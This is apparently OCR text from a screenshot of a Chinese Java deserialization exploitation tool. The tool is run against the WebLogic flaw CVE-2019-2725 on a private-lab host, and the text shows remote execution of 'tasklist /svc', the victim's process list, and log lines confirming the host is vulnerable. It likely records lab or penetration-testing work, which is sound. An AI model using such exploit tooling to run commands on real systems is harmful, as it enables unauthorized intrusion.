 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址： http://192.168.111.80:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令： tasklist /svc GBK 执 行
services.exe 504 暂缺
lsass.exe 512 Netlogon, SamSs
lsm.exe 520 暂缺
svchost.exe 608 DcomLaunch, PlugPlay, Power
vmacthlp.exe 672 VMware Physical Disk Helper Service
svchost.exe 716 RpcEptMapper, RpcSs
svchost.exe 796 Dhcp, eventlog, lmhosts
svchost.exe 848 AeLookupSvc, Appinfo, BITS, CertPropSvc,
gpsvc, IKEEXT, iphlpsvc, LanmanServer,
ProfSvc, Schedule, SENS, SessionEnv,
ShellHWDetection, Winmgmt, wuauserv
svchost.exe 884 EventSystem, netprofm, nsi, W32Time
svchost.exe 932 Netman, TrkWks, UmRdpService, UxSms
ZhuDongFangYu.exe 968 ZhuDongFangYu
svchost.exe 1016 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc
svchost.exe 320 BFE, DPS, MpsSvc
spoolsv.exe 1140 Spooler
svchost.exe 1196 AppHostSvc
sqlservr.exe 1360 MSSQL$SQLEXPRESS
SMSvcHost.exe 1488 NetPipeActivator, NetTcpActivator,
NetTcpPortSharing
sqlwriter.exe 1900 SQLWriter
VGAuthService.exe 1944 VGAuthService
vmtoolsd.exe 1972 VMTools
svchost.exe 2016 W3SVC, WAS
fdlauncher.exe 1716 MSSQLFDLauncher$SQLEXPRESS
svchost.exe 1748 TermService
svchost.exe 1740 PolicyAgent
fdhost.exe 908 暂缺
conhost.exe 636 暂缺
dllhost.exe 2240 COMSysApp
msdtc.exe 2332 MSDTC
WmiPrvSE.exe 2728 暂缺
taskhost.exe 392 暂缺
dwm.exe 684 暂缺
explorer.exe 2356 暂缺
rundll32.exe 916 暂缺
vmtoolsd.exe 暂缺
360Tray.exe 1988 暂缺
cmd.exe 3900 暂缺
conhost.exe 880 暂缺
java.exe 3460 暂缺
taskmgr.exe 3084 暂缺
cmd.exe 3940 暂缺
conhost.exe 3516 暂缺
tasklist.exe 576 暂缺
自动检查更新，没有发现新版本！—2022-09-04 16:31:32
http://192.168.111.80:7001/存在漏洞！—2022-09-04 16:31:40
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2022-09-04 16:31:40
http://192.168.111.80:7001/存在漏洞！—2022-09-04 16:31:52
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2022-09-04 16:31:52
http://192.168.111.80:7001/不存在漏洞！—2022-09-04 16:33:54
http://192.168.111.80:7001/存在漏洞！—2022-09-04 16:33:59